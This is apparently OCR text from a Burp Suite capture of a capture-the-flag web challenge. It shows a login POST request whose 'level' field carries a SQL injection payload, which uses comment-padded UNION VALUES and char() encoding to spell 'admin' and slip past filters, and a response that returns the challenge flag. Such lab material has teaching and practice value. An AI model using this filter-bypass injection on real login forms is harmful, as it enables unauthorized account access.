 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 103.97.125.56:32529
3 Content-Length : 98
4 Cache-Control : max-age=0
5 Accept-Language : en-US,en;q=0.9
6 Origin: http://103.97.125.56:32529
7 Content-Type : application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://103.97.125.56:32529/login
12 Accept-Encoding : gzip, deflate, br
13 Connection : keep-alive
14
15 uid=user&upw=user&level=
0/**/union/**/values(char(97)||char(100)||char(109)||char(105)||char(110))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.3 Python/3.7.16
3 Date: Mon, 11 Aug 2025 07:09:43 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 58
6 Connection : close
7
8 CHH{uS1nG_5yN7@x_d149raM_1053a55975a2cd704a6a6dd3c38a33b7}